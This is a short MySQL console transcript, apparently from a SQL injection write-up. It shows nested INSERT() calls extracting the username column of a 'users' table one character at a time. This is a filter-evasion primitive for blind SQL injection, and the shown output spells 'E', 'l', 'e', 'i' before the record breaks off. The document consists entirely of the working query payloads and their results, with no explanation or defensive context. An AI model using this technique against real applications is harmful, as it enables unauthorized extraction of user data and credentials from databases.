 mysql> select insert((insert((select username from users),1,0,'')) ,2,99999,'');
+--------------------------------------------------------------------+
| insert((insert((select username from users),1,0,'')) ,2,99999,'') |
+--------------------------------------------------------------------+
| E |
+--------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> select insert((insert((select username from users),1,1,'')) ,2,99999,'');
+--------------------------------------------------------------------+
| insert((insert((select username from users),1,1,'')) ,2,99999,'') |
+--------------------------------------------------------------------+
| l |
+--------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> select insert((insert((select username from users),1,2,'')) ,2,99999,'');
+--------------------------------------------------------------------+
| insert((insert((select username from users),1,2,'')) ,2,99999,'') |
+--------------------------------------------------------------------+
| e |
+--------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> select insert((insert((select username from users),1,3,'')) ,2,99999,'');
+--------------------------------------------------------------------+
| insert((insert((select username from users),1,3,'')) ,2,99999,'') |
+--------------------------------------------------------------------+
| i |
+--------------------------------------------------------------------+